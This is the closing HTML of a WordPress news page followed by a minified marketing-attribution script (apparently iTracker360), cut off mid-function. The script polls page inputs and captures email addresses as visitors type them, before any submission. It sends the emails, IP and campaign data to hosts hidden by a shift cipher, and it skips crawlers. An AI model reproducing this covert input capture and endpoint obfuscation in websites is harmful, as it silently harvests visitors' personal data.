			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-11375 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-11375 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-11375 > a
			{ background: #00b3d9; }.main-navigation .mm-color.menu-item-11375.mm-sb-left .sub-menu { background: #00b3d9;}
.main-menu .mm-color.menu-item-11376 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-11376 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #00b3d9!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-11376.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-11376:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-11376 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-11376 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-11376 > a
			{ background: #00b3d9; }.main-navigation .mm-color.menu-item-11376.mm-sb-left .sub-menu { background: #00b3d9;}
.main-menu .mm-color.menu-item-11756 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-11756 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #00b3d9!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-11756.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-11756:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-11756 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-11756 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-11756 > a
			{ background: #00b3d9; }.main-navigation .mm-color.menu-item-11756.mm-sb-left .sub-menu { background: #00b3d9;}
</style>
<script type="58538f35c65e4c44bede1a4d-text/javascript" src="https://vergenetwork.org/wp-content/plugins/arqam/assets/js/scripts.js?ver=6.7.1" id="arqam-scripts-js"></script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" src="https://d2ieqaiwehnqqp.cloudfront.net/t4b3e99fdd5f4c0c7e814e6a4f7b30a9c.js?itvr=2.1.8&amp;ver=2.1.8" id="itracker360-js-js"></script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" src="https://vergenetwork.org/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" src="https://vergenetwork.org/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" src="https://vergenetwork.org/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" src="https://vergenetwork.org/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" src="https://vergenetwork.org/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" src="https://vergenetwork.org/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" src="https://vergenetwork.org/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" src="https://vergenetwork.org/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" src="https://vergenetwork.org/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" src="https://vergenetwork.org/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" src="https://vergenetwork.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" src="https://vergenetwork.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/vergenetwork.org\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":"7000","disqus":false,"iplCached":true,"iplMob":true,"lazy":false,"lightbox":true,"pluginsUrl":"https:\/\/vergenetwork.org\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/vergenetwork.org\/wp-json\/codetipi-valenti\/v1\/","nonce":"b9547ba9c7","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","noMore":"No More Content"},"qry":{"category_name":"videos","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":6,"tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":20,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" src="https://vergenetwork.org/wp-content/themes/valenti/assets/js/functions.min.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="58538f35c65e4c44bede1a4d-text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_11375 = {
		id: 11375,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_111375 = {
		id: 111375,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
/* ]]> */
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="58538f35c65e4c44bede1a4d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6594b7ecde004809ad8345914636cd3e","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- The End. what a ride! -->

--- FILE ---
content_type: text/javascript
request_url: https://d2ieqaiwehnqqp.cloudfront.net/t4b3e99fdd5f4c0c7e814e6a4f7b30a9c.js?itvr=2.1.8&ver=2.1.8
body_size: 10420
content:
if("function"!=typeof Array.prototype.forEach&&(Array.prototype.forEach=function(n,e){for(var r=0;r<this.length;r++)n.call(e,this[r],r,this)}),Array.prototype.indexOf||(Array.prototype.indexOf=function(n){var e=this.length>>>0,r=Number(arguments[1])||0;for((r=r<0?Math.ceil(r):Math.floor(r))<0&&(r+=e);r<e;r++)if(r in this&&this[r]===n)return r;return-1}),window.console=window.console||function(){var n={};return n.log=n.warn=n.debug=n.info=n.error=n.time=n.dir=n.profile=n.clear=n.exception=n.trace=n.assert=function(){},n}(),String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}),function(){if(void 0===window.iTracker360){for(var n=document.location.href.toLowerCase(),e=["/wp-admin/post.php"],r=0;r<e.length;r++)if(n.indexOf(e[r])>=0)return void M();if(!function(){const n=navigator.userAgent.toLowerCase();return/bot|spider|crawler|crawl|slurp|fetch|preview|scanner|archiver|bingpreview/.test(n)}()){var o,t="t4b3e99fdd5f4c0c7e814e6a4f7b30a9c.js",i=1638,a=["sou","med","cam","ter","con","gcl","mcl","fcl","ref","firstlpurl","customfield1","customfield2","customfield3","customfield4","gaclientid","fbp","fbc","ip","leadsource"],u={sou:"",med:"",ter:"",con:"",cam:"",ref:"",firstlpurl:"",gcl:"",mcl:"",fcl:"",gaclientid:"",fbp:"",fbc:"",leadsource:"",ip:"",customfield1:"",customfield2:"",customfield3:"",customfield4:""},f=0,m=0,s="",d=0,p=[],g=0,v="",_="itracker360_"+i,w="",h=function(){try{var n=window.localStorage,e="__storage_test__";return n.setItem(e,e),n.removeItem(e),1}catch(n){return 0}}(),k="iTracker360",b="iTracker360_Aff";"iTracker360"==k&&(k="iTracker360_"+i),"iTracker360_Aff"==b&&(b="iTracker360_Aff_"+i);var y="utm",I=y+"_source",R=y+"_medium",S=y+"_campaign",C=y+"_term",U=y+"_content";Date.now||(Date.now=function(){return(new Date).getTime()}),B.decode=function(n){return n&&(n=(n=(n=(n=n.replace(/\+/g," ")).replace(/%([EF][0-9A-F])%([89AB][0-9A-F])%([89AB][0-9A-F])/gi,function(n,e,r,o){var t=parseInt(e,16)-224,i=parseInt(r,16)-128;if(0==t&&i<32)return n;var c=(t<<12)+(i<<6)+(parseInt(o,16)-128);return c>65535?n:String.fromCharCode(c)})).replace(/%([CD][0-9A-F])%([89AB][0-9A-F])/gi,function(n,e,r){var o=parseInt(e,16)-192;return o<2?n:String.fromCharCode(parseInt(r,16)-128+(o<<6))})).replace(/%([0-7][0-9A-F])/gi,function(n,e){return String.fromCharCode(parseInt(e,16))})),n},B.prototype.value=function(n){var e=this.dict[n];return e?e[e.length-1]:void 0},B.prototype.values=function(n){return this.dict[n]||[]},B.prototype.keys=function(){var n=[];for(var e in this.dict)n.push(e);return n};var x=null,T="email";!function(){if(s&&(u.ip=s),""==u.ip){if("Microsoft Internet Explorer"==navigator.appName&&window.XDomainRequest?(o=new XDomainRequest).onload=J:o=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),"https:"!=window.location.protocol)try{o.open("GET","http://"+q("kr.kxvegqkx360.kyw/",2))}catch(n){return 0}else try{o.open("GET","https://"+q("kr.kxvegqkx360.kyw/",2))}catch(n){return 0}o.onreadystatechange=Y;try{o.send()}catch(n){}}}(),hn(),In(window,"message",function(n){var e=0;try{var r=n.data,o=JSON.parse(n.data);e=1}catch(n){e=0}e&&void 0!==o.namespace&&o.namespace==_&&(function(n,e){for(var r=n.length;r--;)if(n[r]===e)return 1;return 0}(window.iTracker360.post_message_received,r)||(window.iTracker360.post_message_received.push(r),"sync"==o.command&&j(o.cv.email)&&gn(o.cv.email),"cookie"==o.command&&(v=o.cv,postmessage_details=o.details,o.details.affiliate_id&&(m=o.details.affiliate_id),L(k,o.cv,365),hn(),kn())))}),setInterval(function(){window.iTracker360.isPaymentPage?nn('input[type="email"], input[name*="email"], input[id*="email"]').each(function(n){vn(n)}):nn("input").each(function(n){vn(n)})},1e3),window.iTracker360={runApply:kn,regenDate:"2025-11-28 04:03:42 AM",license:t,pid:i,isPaymentPage:bn,i:u,sent:[],post_message_received:[]},window.iTracker360.isPaymentPage=bn(),function(){if("complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll)yn();else{var n=0;function e(){n||(n=1,yn())}document.addEventListener&&document.addEventListener("DOMContentLoaded",e),window.addEventListener&&window.addEventListener("load",e),In(document,"readystatechange",function(){"loading"!==document.readyState&&yn()})}}(),function(){if(!f){!function(){for(var n=[],e=0;e<n.length;e++){var r=n[e];M();var o=N(location.href);if(null!=o[r]){var t=o[r];1==j(t=t.replace(" ","+"))&&gn(t,1)}}}();var n=N(location.href),e=0;if(null!=n.contactId&&null!=n.orderId&&(e=1),null!=n.inf_field_Email&&null!=n.orderId&&(e=2),null!=n.Contact0Email&&null!=n.orderId&&(e=3),e>0){var r=n.orderId,o=n.inf_field_Email;null==o&&null==(o=n.Contact0Email)&&(o=null);var i=n.contactId;null==i&&(i=null);var c="";for(var a in c=(c=c+"token="+encodeURIComponent(t))+"&orderId="+encodeURIComponent(r),null!=o&&(c=c+"&email="+encodeURIComponent(o)),null!=i&&(c=c+"&contactId="+encodeURIComponent(i)),u)c=c+"&"+a+"="+encodeURIComponent(u[a]);fn(c)}f=1}}(),"undefined"!=typeof acuityEmailString&&acuityEmailString.split(",").map(n=>n.trim()).filter(Boolean).forEach(n=>{const e={namespace:_,cv:{email:n},command:"sync",details:{}};window.top.postMessage(JSON.stringify(e),"*")}),setInterval(function(){kn()},3e3)}}function M(n){}function A(){var n,e="";return""==w?(n=function(){for(var n=0,e=document.domain,r=e.split("."),o="_gd"+(new Date).getTime();n<r.length-1&&-1==document.cookie.indexOf(o+"="+o);)e=r.slice(-1-++n).join("."),document.cookie=o+"="+o+";SameSite=Lax;domain="+e+";";return document.cookie=o+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;SameSite=Lax;domain="+e+";",e}(),w=e=n):e=w,e}function L(n,e,r){var o=new Date,t="";location.hostname&&(location.hostname.toLowerCase().indexOf(".infusionsoft.com")>=0&&(t=location.hostname.toLowerCase()),location.hostname.toLowerCase().indexOf(".infusionsoft.net")>=0&&(t=location.hostname.toLowerCase()),location.hostname.toLowerCase().indexOf(".infusionsoft.app")>=0&&(t=location.hostname.toLowerCase())),t||"localhost"!=(t=A())&&(t="."+t);var i=escape(e),c="";if(r&&(o.setTime(o.getTime()+24*r*60*60*1e3),c=";expires="+o.toGMTString()),document.cookie=n+"="+i+";path=/;SameSite=Lax;domain="+t+c,h){var a=1;n==b&&(a=0),a&&localStorage.setItem(n+"Storage",i)}}function E(n){if(n==k&&v>"")return v;var e,r,o,t=document.cookie.split(";");for(e=0;e<t.length;e++)if(r=t[e].substr(0,t[e].indexOf("=")),o=t[e].substr(t[e].indexOf("=")+1),(r=r.replace(/^\s+|\s+$/g,""))==n)return unescape(o);if(h){var i=1;if(n==b&&(i=0),i){var c=localStorage.getItem(n+"Storage");if("undefined"!==c&&c)return c}}return null}function F(n){if(null===n||"null"==n)return null;var e=[];return e.sou=z(n,"sou=","|med="),e.med=z(n,"med=","|ter="),e.ter=z(n,"ter=","|con="),e.con=z(n,"con=","|cam="),e.cam=z(n,"cam=","|ref="),e.gcl=z(n,"gcl=","|"),e.mcl=z(n,"mcl=","|"),e.fcl=z(n,"fcl=","|"),e.customfield1=z(n,"customfield1=","|"),e.customfield2=z(n,"customfield2=","|"),e.customfield3=z(n,"customfield3=","|"),e.customfield4=z(n,"customfield4=","|"),e.ref=location.href,e.firstlpurl=z(n,"firstlpurl=","|"),e}function D(){var n="";for(var e in u)a.indexOf(e)>=0&&(n+="|"+e+"="+escape(u[e]));return n.substring(1)}function X(n,e){if(!(e%=26))return n;var o="";for(r=0,l=n.length;r<l;r++)c=n.charCodeAt(r),c>=97&&c<=122?o+=String.fromCharCode((c-71+e)%26+97):c>=65&&c<=90?o+=String.fromCharCode((c-39+e)%26+65):o+=n.charAt(r);return o}function q(n,e){var r=2,o=Math.floor(n.length/4);for(o<=0&&(o=1),os="";n.length>0;)str=n.substring(0,o),n=n.substring(o),os+=X(str,-r),r+=e;return os}function O(n){return"gclid"==n&&(n="gcl"),"msclkid"==n&&(n="mcl"),"fbclid"==n&&(n="fcl"),"affiliate"==n&&(n="aff"),"utm_source"==n&&(n="sou"),"utm_medium"==n&&(n="med"),"utm_term"==n&&(n="ter"),"utm_campaign"==n&&(n="cam"),"utm_content"==n&&(n="con"),"utm_gclid"==n&&(n="gcl"),"utm_msclkid"==n&&(n="mcl"),"utm_fbclid"==n&&(n="fcl"),"utm_aff"==n&&(n="aff"),"utm_flpurl"==n&&(n="flpurl"),"ga_source"==n&&(n="sou"),"ga_medium"==n&&(n="med"),"ga_term"==n&&(n="ter"),"ga_content"==n&&(n="con"),"ga_campaign"==n&&(n="cam"),"ga_gclid"==n&&(n="gcl"),"ga_msclkid"==n&&(n="mcl"),"ga_fbclid"==n&&(n="fcl"),"ga_aff"==n&&(n="aff"),"ga_flpurl"==n&&(n="flpurl"),n}function j(n){if(!n)return 0;if(-1!==n.indexOf("http://"))return 0;if(-1!==n.indexOf("https://"))return 0;if(/^\d+$/.test(n))return 0;if(null!=n&&n.length<128&&n.length>=8){var e=n.lastIndexOf(".");if(e>0&&n.substring(e+1).length>=2&&/^[^\s@]+@[^\s@]+\.([^\s@]+)$/.test(n)){var r=n.split("@");if(r[1]){var o=r[1];if(["gmail.co","yahoo.co","hotmail.co","ymail.co","msn.co","outlook.co","live.co","aol.co"].indexOf(o)>=0)return 0}return 1}}return 0}function P(n){var e={};return n.split("&").forEach(function(n){if(n){var r=(n=n.split("+").join(" ")).indexOf("="),o=r>-1?n.substr(0,r):n,t=r>-1?G(n.substr(r+1)):"",i=o.indexOf("[");if(-1==i)e[G(o)]?t.length>e[G(o)].length&&(e[G(o)]=t):e[G(o)]=t;else{var c=o.indexOf("]",i),a=G(o.substring(i+1,c));o=G(o.substring(0,i)),e[o]||(e[o]=[]),a?e[o][a]=t:e[o].push(t)}}}),e}function N(n){if(n.indexOf("#")>-1&&n.indexOf("?")>-1&&n.indexOf("#")<n.indexOf("?")&&(n=n.replace("#","TEMP_SYMBOL").replace("?","#").replace("TEMP_SYMBOL","?")),n.length>0){var e=document.createElement("a");e.href=n;var r=function(n){var e=[],r={};if(!n.href)return e;var o=n.search,t=n.hash;if(t||t.length>0){"#"==t.charAt(0)&&(t=t.slice(1));var i=P(t);for(var c in i)r[c]=i[c]}if(o||o.length>0){"?"==o.charAt(0)&&(o=o.slice(1));var a=P(o);for(var c in a)r[c]=a[c]}if(r)for(var c in r)e[c]=r[c];return e}(e);return r=function(n){var e=[],r="";if(n)for(var o in n)(r=O(o))in e&&("-"==n[o]||"direct"==n[o]||""==n[o])||(e[r]=G(n[o]));return e}(r),r}return[]}function H(n){var e=0;for(var r in n)n.hasOwnProperty(r)&&"sou"==r&&(e=1);return e}function B(n){this.dict={},n||(n=location.search),"?"==n.charAt(0)&&(n=n.substring(1));for(var e=/([^=&]+)(=([^&]*))?/g;match=e.exec(n);){var r=decodeURIComponent(match[1].replace(/\+/g," ")),o=match[3]?B.decode(match[3]):"";this.dict[r]?this.dict[r].push(o):this.dict[r]=[o]}}function G(n){try{return decodeURIComponent(decodeURIComponent(decodeURIComponent(n))).replace(RegExp("[+]","g")," ")}catch(n){}return B.decode(n)}function $(n){try{return unescape(decodeURIComponent(decodeURIComponent(decodeURIComponent(decodeURIComponent(n))))).replace(RegExp("[+]","g")," ")}catch(n){}try{return unescape(decodeURIComponent(decodeURIComponent(decodeURIComponent(decodeURIComponent(unescape(n)))))).replace(RegExp("[+]","g")," ")}catch(n){}return B.decode(n)}function z(n,e,r){if(!n)return null;for(var o=n.split(r),t=0;t<o.length;t++){var i=o[t];if(-1!=i.indexOf(e))return i.split(e)[1]}return null}function J(){u.ip=o.responseText,s=u.ip,d&&kn()}function Y(){4==o.readyState&&200==o.status&&J()}function K(){return"utm_source="+encodeURIComponent(u.sou)+"&utm_medium="+encodeURIComponent(u.med)+"&utm_term="+encodeURIComponent(u.ter)+"&utm_content="+encodeURIComponent(u.con)+"&utm_campaign="+encodeURIComponent(u.cam)}function Q(){return"ga_source="+encodeURIComponent(u.sou)+"&ga_medium="+encodeURIComponent(u.med)+"&ga_term="+encodeURIComponent(u.ter)+"&ga_content="+encodeURIComponent(u.con)+"&ga_campaign="+encodeURIComponent(u.cam)}function V(n){return-1==n.indexOf("utm_source")&&-1==n.indexOf("ga_source")?1:0}function W(n,e,r){var o=n.toLowerCase();return V(n)&&(n.indexOf("?")>=0?o.indexOf("/app/managecart/addproduct?")>=0?n.indexOf("#")>=0?n+="&":n+="#":n.length==n.indexOf("?")+1||(n+="&"):n+="?",n=n+U+"="+encodeURIComponent(u.con)+"&"+I+"="+encodeURIComponent(u.sou)+"&"+R+"="+encodeURIComponent(u.med)+"&"+C+"="+encodeURIComponent(u.ter)+"&"+S+"="+encodeURIComponent(u.cam),r&&(n=n+"&leadsource="+encodeURIComponent(u.leadsource)),e&&-1==n.indexOf("referrer=")&&(n=n+"&referrer="+encodeURIComponent(u.ref))),n}function Z(n){return{elements:n,each:function(e){for(var r=0;r<n.length;r++)e(n[r])}}}function nn(n){if(""!=n)try{var e=document.querySelectorAll(n)}catch(r){if(e=[],"input"==n.substring(0,5))return Z(document.getElementsByTagName("input"));if("iframe"==n)return Z(document.getElementsByTagName("iframe"))}else e=[];return Z(e)}function en(n,e){var r=function(n){if(n)var e=n.getElementsByTagName("input");else e=[];return Z(e)}(n),o=0;return r.each(function(n){n.getAttribute("name")==e&&(o=n)}),o}function rn(n){for(;n&&n.parentNode;){if((n=n.parentNode).nodeName&&"form"==n.nodeName.toLowerCase())return n;if(n.nodeName&&"body"==n.nodeName.toLowerCase())return null}return null}function on(n,e,r){var o,t,i,c=en(n,e);null!=c&&0!=c?c.setAttribute("value",r):n&&n.appendChild((o=e,t=r,(i=document.createElement("input")).setAttribute("type","hidden"),i.setAttribute("name",o),i.setAttribute("value",t),i))}function tn(n,e){var r=function(n){if(!n)return 0;try{return null!=n.querySelector("input[name=inf_form_xid]")}catch(e){return n.inf_form_xid?1:0}}(n)||e;for(var o in u){var t=1;"firstlpurl"==o&&(t=0),t&&["fcl","gcl","mcl","gaclientid","fbp","fbc"].indexOf(o)>=0&&(t=""==u[o]||"-"==u[o]||"fcl"==o||"gcl"==o||"mcl"==o||"gaclientid"==o||"fbp"==o||"fbc"==o?0:1);var i="";switch(o){case"sou":i="GaSource";break;case"med":i="GaMedium";break;case"ter":i="GaTerm";break;case"con":i="GaContent";break;case"cam":i="GaCampaign";break;case"ref":i="GaReferurl";break;case"firstlpurl":i="FirstLandingPageUrl";break;case"gcl":case"mcl":case"gaclientid":case"fcl":case"fbp":case"fbc":case"customfield1":case"customfield2":case"customfield3":case"customfield4":i="";break;case"ip":i="IPAddress";break;case"leadsource":i="leadsource";break;default:continue}if(""!=i){if(i=r?"inf_custom_"+i:"Contact0_"+i,"leadsource"==o){var c=0;if(c=null!=(c=en(n,"inf_field_LeadSourceId"))&&0!=c?1:0){i="";continue}i=r?"inf_field_LeadSourceName":"LeadSource"}t&&i&&on(n,i,u[o])}}}function cn(n){for(var e in n)u[e]=null!=n[e]?n[e]:"";u.sou=""==u.sou?"-":u.sou,u.med=""==u.med?"-":u.med,u.ter=""==u.ter?"-":u.ter,u.con=""==u.con?"-":u.con,u.cam=""==u.cam?"-":u.cam,u.customfield1=""==u.customfield1?"-":u.customfield1,u.customfield2=""==u.customfield2?"-":u.customfield2,u.customfield3=""==u.customfield3?"-":u.customfield3,u.customfield4=""==u.customfield4?"-":u.customfield4}function an(n,e){var r=N("?"+e);r.email&&function(n){if(h){var e=function(n){var e="";if(h){n=n.replace(" ","+");for(var r=0;r<localStorage.length;r++)if((e=localStorage.key(r)).startsWith("i360Sync"+i))try{let r=JSON.parse(window.atob(localStorage.getItem(e))).email;if(M(),n==r)return e}catch(n){M()}}return""}(n);e>""&&localStorage.removeItem(e)}}(r.email)}function un(n,e){var r,o,t;r=q("kvtcemgt360.eqq/xvegoiv/mw_lzzv_vuyz/gazuycjuqb_pivltmz.zrz",2),o=e,(t=document.createElement("script")).type="text/javascript",t.src=window.location.protocol+"//"+r+"?"+o,document.getElementsByTagName("body")[0].appendChild(t)}function fn(n){!function(n,e,r,o,t){var i,c=[],a="",u=0;if(e=e.toUpperCase(),"object"==typeof r){for(var f in r)r.hasOwnProperty(f)&&(c[c.length]=f+"="+r[f]);a=c.join("&")}if("undefined"!=typeof XMLHttpRequest)"Microsoft Internet Explorer"==navigator.appName&&window.XDomainRequest?((i=new XDomainRequest).onprogress=function(){},i.onload=function(){o(i,r)},u=1):(i=new XMLHttpRequest).onerror=function(){t(i,r)};else for(var m=["MSXML2.XmlHttp.5.0","MSXML2.XmlHttp.4.0","MSXML2.XmlHttp.3.0","MSXML2.XmlHttp.2.0","Microsoft.XmlHttp"],l=0,s=m.length;l<s;l++)try{i=new ActiveXObject(m[l]),M();break}catch(n){}var d=navigator.userAgent.toLowerCase();-1!=d.indexOf("msie")&&-1==d.indexOf("opera")&&-1==d.indexOf("webtv")?i.onreadystatechange=mn:u||(i.onload=function(n){200==this.status?o(i,r):t(i,r)});try{if(i.open(e,n,1),"POST"==e){i.setRequestHeader("Content-type","application/x-www-form-urlencoded");try{i.send(r)}catch(n){t(i,r)}}else i.send(a)}catch(n){t(i,r)}}("https://"+q("9y2bgf1ubi.gbigyxi-etm.yy-kgyz-1.gsghwviea.kwu/xbyn",2),"POST",n,an,un)}function mn(){xhr.readyState<4||200===xhr.status&&4===xhr.readyState&&(200!==xhr.status?failure_callback(xhr,request_data):success_callback(xhr,request_data))}function ln(n){var e=n.name,r=n.id,o=n.className,t=n.type,i="",c="",a="",u="",f=rn(n);if(f&&(f.hasAttribute("action")&&(i=f.getAttribute("action")),c=f.name,a=f.id,u=f.className),i.indexOf("infusionsoft.com")>=0){if("Contact0Email"==e&&"orderForm"==a)return"inf_classic_order_form";if("emailAddress"==e&&"orderForm"==a)return"inf_order_form";if("Contact0Email"==e)return"inf_classic_form";if("inf_field_Email"==e)return"inf_campaign_form"}return"checkout"==c&&"billing_email"==e?"woocommerce_form":i.indexOf("fsg")>=0&&"email"==e?"unbounce_form":i.indexOf("leadpages")>=0&&"email"==e?"leadpages_form":i.indexOf("api.leadpages")>=0?"leadpages_dragdrop_form":i.indexOf("list-manage.com")>=0&&"email"==t?"mailchimp_form":u.indexOf("wpcf")>=0&&"email"==t?"wpcf_form":i.indexOf("jotform")>=0?"jot_form":a.indexOf("gform")>=0||"justuno_form"==a?"gravity_form":"NewBillingAddress"==a&&r.indexOf("FormField")>=0?"bigcommerce_form":"LoginForm"==a&&"login_email"==r?"bigcommerce_login_form":i.indexOf("wp-login.php")>=0&&"user_login"==r?"wp_login_form":i.indexOf("wp-comments-post.php")>=0&&"email"==r?"wp_comments_form":"loginform"==c?"login_form":n.hasAttribute("data-om-target")?"optinmonster_form":o.indexOf("sumome")>=0?"sumome_form":o.indexOf("ninja-forms")>=0?"ninja_form":"email"==t?"email_type_form":"email"==e?"email_name_form":"email"==r?"email_id_form":"unknown"}function sn(n){var e=n.target||n.srcElement;if(e){var r=e.value.trim();if(""===r)return;1==j(r)?(T=ln(e),function(n){clearTimeout(x),x=setTimeout(function(){1==j(n)&&gn(n,1)},500)}(r)):clearTimeout(x)}}function dn(){var n=E(b);return n||(n=m),n||""}function pn(){if(!g&&(g=1,h))for(var n="",e=0;e<localStorage.length;e++)if((n=localStorage.key(e)).startsWith("i360Sync"+i))try{var r=localStorage.getItem(n),o=window.atob(r),t=JSON.parse(o),c=t.email,a=t.ts;(Date.now()-a)/1e3<=86400&&(M(),T="web_form",gn(c,0)),localStorage.removeItem(n)}catch(e){M(),localStorage.removeItem(n)}}function gn(n,e){e&&function(n){if(h&&!p[n])try{var e=Math.floor(20*Math.random()),r="i360Sync1638_"+e,o={email:n,ts:Date.now(),pid:i,qr:e};o=window.btoa(JSON.stringify(o)),localStorage.setItem(r,o),p[n]=Date.now()}catch(n){}}(n);var r=N(location.href),o=(r.orderId,r.contactId);null==o&&(o=null);var c=dn(),f="";for(var m in f=(f=f+"token="+encodeURIComponent(t))+"&email="+encodeURIComponent(n),u)u.hasOwnProperty(m)&&a.indexOf(m)>=0&&(f=f+"&"+m+"="+encodeURIComponent(u[m]));(location.host+location.pathname).toLowerCase(),f=f+"&aff="+encodeURIComponent(c),window.iTracker360.sent&&-1===window.iTracker360.sent.indexOf(f)&&(window.iTracker360.sent.push(f),fn(f=(f=f+"&ts="+Date.now())+"&autosubmit_source="+T))}function vn(n){n&&n&&!function(n){const e=(n.id||"").toLowerCase(),r=(n.name||"").toLowerCase(),o=(n.className||"").toLowerCase(),t=(n.placeholder||"").toLowerCase();if("email"===n.type)return 0;if(r.toLowerCase().includes("email")||e.toLowerCase().includes("email"))return 0;const i=/(card|cc-|cc_|pan|cvv|cvc|securitycode|expiry|expir|cardnum|card_number|card-number)/i;return i.test(e)||i.test(r)||i.test(o)||i.test(t)?1:0}(n)&&(n.removeEventListener("input",sn,0),n.addEventListener("input",sn,0))}function 